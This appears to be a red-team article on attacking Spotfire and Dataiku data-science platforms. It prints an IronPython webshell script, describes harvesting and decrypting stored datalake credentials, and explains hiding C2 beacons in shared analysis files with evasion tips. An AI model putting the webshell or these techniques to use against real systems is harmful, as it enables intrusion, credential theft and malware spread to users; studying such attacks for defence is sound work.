1. Overview
In an information system, applications are not equal. Some of them can be used as an entry point in the information system, others are used as compromise accelerators, and some are saved for post-exploitation. These applications are called high-value targets.
For example, during a standard attack, the in-house developed web application will be targeted first as they offer an important attack surface and often allow remote code execution on a domain join servers. The CICD infrastructures are exploited to easily rebound on the internal network through the infection of CICD pipeline or the discovery of additional secrets. The ADCS is highly leveraged to speed up the domain compromise through the set of ESCXX vulnerabilities.
The typology of applications in each category has quietly been the same for several years even if some new challengers have appeared over the years such as the SCCM application, the EDR console, etc. But because the same techniques are used for several years now, companies started securing these elements making their compromise and exploitation more difficult.
It is time to explore new horizons and renew this old stuff with a new set of applications.
In this article, we will look at the DataScience application. With the rise of BigData, more and more companies are integrating DataScience infrastructure on their information system. We will see how these applications can be exploited to:
- Achieve remote code execution
- Move laterally on the internal network
- Spread malware among users
- Ease access persistence
- Exploit datalake for datamining
2. Initial Access on the DataScience Application
There are a lot of different DataScience applications. In this article we will mainly focus on the Spotfire and the Dataiku applications as they are either the most popular or with the wind in their sails.
As DataScience is still new in companies, these applications are often deployed and maintained by the business and not by the IT department.
Having an application out of the standard IT process (Shadow IT) is often interesting for an attacker. Indeed, when an application is set up out of the standard IT process, it often does not implement the standard security rules enforced by the company. So, you will surely see:
- Application exposed directly on the internet without additional protection
- Application not set up in a specific DMZ with a direct access to the internal network
- Application with a local authentication instead of the global company authentication mechanism
- Lack of hardening in the deployment process and lack of security patch deployment
These points can seem irrelevant, but the accumulation leads to the possibility to access to these applications directly from the Internet with unsecured or default credentials still valid or through an authentication bypass fixed few years ago but never patched cause the business doesn’t know or even care…
3. DataScience is RCE as a service
3.1. Why using datascience application
Before getting to the heart of the matter, let’s take some time to discuss the interest and use case of datascience application.
Let’s take as an example a company that sell several types of products such as Amazon or any marketplace. This company wants to see in real time the trending products depending on some user characteristic collected by their website analytics.
They can use an Excel file and try using the Excel VBA features to create graphs and trends, but it would be very painful to manually import all data in the Excel file and for a company with millions of customers, the Excel will likely crash every time some sneeze nearby.
To solve this problem, the company started storing its analytics data in a database that will be called a datalake. Then, when someone wants to create a nice report, he creates a python script that connects to the database, fetch the relevant data, process it through numpy or panda and use matplotlib to draw the graph and trends. This is much better, the application can scale up, is more stable but it asks for technical scripting skills so the business cannot use it by itself.
So, the company decides to develop a nice front-end to wrap all the python script behind a nice UI anyone can use. Users can connect to the application, choose the data to import, process it and draw graph without writing a single line of code.
They just created their first datascience application.
Today, companies will not likely invest several months of development on this type of setup. They prefer to buy an all-in-one commercial application. Among these applications there are Spotfire and Dataiku.
3.2. Where is my RCE?
Datascience application can be summarized as a simple frontend for data processing scripts. And sometimes, the built-in functions are not enough so they expose access to their script engine to allow developers to create custom script that can be fully integrated to the environment and used by the business.
3.2.1. Spotfire
Basic Spotfire infrastructure
When deployed as-is, the Spotfire infrastructure looks like the following figure:

Figure 1: Basic Spotfire infrastructure
The user connects to a WebUI exposed by the Spotfire WebPlayer or through a dedicated Spotfire thick client directly from their workstation and access to their report stored in the Spotfire server. Once the reports are opened, they contact the Spotfire Server to retrieve the data and execute the data cleaning script.
Remote Code Execution
The Spotfire allows by design the execution of R script but execution of Python script can be easily enabled by loading the IronPython scripting module.
In any case, users are able to execute scripts directly from the Spotfire WebPlayer or the thick client. However, they are only able to modify or create script from the Spotfire thick client.
From the thick client, it is possible to create a new project. Inside the project, it is possible to create a UI. Let’s create a webshell Spotfire.
First, we will create the UI. It will consist of a textarea to type the command, another textarea to display the command result and a button to send the command:

Figure 2: Final webshell UI
Once the project has been created, we create a new empty page. When an empty page is created, Spotfire asks if we want to start with data, visualization or other:

Figure 3: Spotfire new page
We will choose “Start from Visualizations” and choose the “Text area” visualization type. This should show a full blank page:
Figure 4: Spotfire new textarea
This textarea will contain the whole webshell input control. Let’s create another textarea for the result:

Figure 5: Spotfire second textarea
So now, we can click on “Edit Text Area” at the top of the first text area. This will allow the customization of the text area content.
First let’s add an input control that will be used to type the command to send to the server:

Figure 6: Text area modification
We will bind the control value to a document property to be able to use it with our future python script. We can create a new property called Input with the data type String:

Figure 7: Bind control to input field
Then, let’s create an action control by clicking on the “Insert Action Control” button at the top of the Edit Text Area window. We click on Script and choose the Control type Button. Then we can create a new IronPython script:

Figure 8: Add button
Fill the script content with the following code:
from Spotfire.Dxp.Application.Visuals import *from System.IO import *from System.Drawing import *from System.Drawing.Imaging import *from System.Text.RegularExpressions import *import subprocessvis=visual.As[HtmlTextArea]()if 'clean!' in com:vis.HtmlContent = ''else:try:vis.HtmlContent = "Executing {}".format(com)process = subprocess.Popen(com.split(" "), stdout=subprocess.PIPE)output, _ = process.communicate()vis.HtmlContent='<br>'.join(output.split('\n'))except Exception as e:vis.HtmlContent="{}".format(e)
This code loads a bunch of Spotfire libraries that are used to communicate with the UI. The “visual” variable represents the text area used to display the result. The “com” variable contains the value of the property bond to our input field created.
The script executes the command stored in the “com” and write the result on the UI element pointed by the “visual” variable.
Now, we have to bind the “visual” and “com” variable to the different project element. In the “Script parameters” table, add a new parameter:

Figure 9: Bind visual parameter
Do the same for the com parameter:

Figure 10: Bind com parameter
So now, when the script is executed, it will automatically bind the visual parameter to the textarea panel used to display the result and the com parameter to the content of the Input property created when defining the input field.
Let’s save all of this. Congratulations, we have a working webshell:

Figure 11: Final webshell
If executed directly from the thick client, the code will only be executed in local, so this is not really interesting. However, if the code is executed directly from the Spotfire Webplayer, it will be executed on the Spotfire server, leading to a remote code execution on the server.
3.2.2. Dataiku
The remote code execution on Dataiku is more straight forward. Indeed, Dataiku directly embeds a Jupyter notebook like features.
By creating a new Jupyter project, it is possible to directly execute command on the server as shown in the following figure:

Figure 12: Code execution with Dataiku
3.2.3. OPSEC consideration
One can say that spawning python process as a child process for Spotfire or Dataiku will lead to hard detection by EDR. However, we have to keep in mind that spawning a python process is a legit behavior for the Spotfire or Dataiku process.
However, if you start to spawn cmd.exe directly from the python script, yes, this could lead to hard detection. But python is known to be suspicious by default and EDR are a little more relaxed about the actions performed by a python process due to several false positive.
So, in a nutshell, spawning the python process should not lead to any specific detection, but you should be careful on the script you will execute from it.
4. Credentials harvesting
Having RCE on a server is always nice, but it is better to know what we can do with it. First of all, if you achieved RCE on a domain join computer, you have an authenticated access to the domain, and when you are coming directly from the internet this is the cherry on the cake.
The specificity of datascience applications is that they are connected to datalake. These connections can be standard SQL connection, but they can also be connection to cloud datalake such as AWS.
With an RCE on the server, you can usually access to all the credentials stored in the application.
4.1. Example with Dataiku
On Dataiku, the secrets are stored in the DATA_DIR/config directory:

Figure 13: Configuration file for dataiku
The users.json contains the user database for dataiku. You can use it to create a new administrator user and keep persistence on the environment.
The connections.json file contains all the credentials to access to the datalakes. However, the passwords are stored encrypted:

Figure 14: Password stored encrypted
Hopefully, Dataiku provides a tool to decrypt these credentials:

Figure 15: Password decryption on Dataiku
You can now use these credentials to jump on the remote database or directly on the cloud if they use AWS Datalake or AWS stored databases.
Finally, the dataiku account that is used to run the Dataiku instance has all privileges on the Dataiku instance data. You can then just retrieve all project data.
5. Spread among the users
This part only applies to Spotfire as Dataiku does not provides thick client and this exploitation relies on the fact that user will execute code on their workstation and not on the remote server.
5.1. Infect other users
Scripts embedded in analysis must be trusted in order to be executed by other users. This trust process is performed through Spotfire users with specific rights. With remote code execution on the Spotfire instance, it is possible to directly create a new administrator user. However, due to the unsecured management on users by the business teams, all users usually have the privileges to trust the scripts.
In order to compromise the users, the Spotfire application can be weaponized as a command-and-control infrastructure.
When the user opens an analysis file from his thick client, the file is locally downloaded, and all scripts contained on the project are executed locally on the user workstation.

Figure 16: Macro view of the Spotfire C2 infrastructure
This analysis sheet has been weaponized through a JS script. When opened by the user, the JavaScript code will be executed leading to the execution of a final python script containing the C2 beacon.
This can be done by adding in any page of the project a new button that will trigger the C2 python runtime. The button can be configured to have a 1px size, making it invisible. Then a JS script can be added to automatically click on the button on a regular basis (every 30 seconds for example).
As long as the analysis file is opened, the JavaScript code will call the C2 python script every 30 seconds allowing execution of arbitrary python script and OS command on the user computer.

Figure 17: Low-level view of the infected analysis file
The only limitation is that the JS will only be triggered if the user opens the specific infected page. This can be bypassed by redirecting the user to the malicious analysis page when he opens it.
When the user opens the infected analysis, it will automatically trigger a data function (which is different from a script).
The datafunction are functions executed when the project is opened. However, their subset of features is limited. They cannot run important python script on a regular basis.
This data function is configured to update a random document property. Spotfire allows setting up some script hook on properties changed. So, when the property is changed by the data function, it will trigger an IronPython script that will display a specific analysis sheet to the user.
Once the infected analysis sheet is focused, it will start the python C2 beacon on a regular basis through the JS script as explained before:

Figure 18: C2 auto run process
When this C2 is deployed, it will stay alive as long as the infected analysis stay open on the user’s workstation.
The following figure shows the compromise of a user workstation and the execution of a remote python script fetched by the python beacon:

Figure 19: Command execution on the user workstation
In order to compromise as many users as possible, it is possible to infect several projects and wait that users click on them.
Usually, companies have specific project templates store somewhere on the Spotfire server. If you find them, you will automatically infect all project based on this template.
5.2. Extend compromise time
This C2 process is interesting but ends when the user closes the infected analysis. In order to have a more persistent access to the user computer, the C2 process is migrated from Spotfire to another python instance on the user computer.
Indeed, when Spotfire is installed, it also installs a raw python interpreter. Through the initial C2, it is possible, through OS command execution, to write another C2 beacon on the user filesystem and trigger its execution by the raw python interpreter.
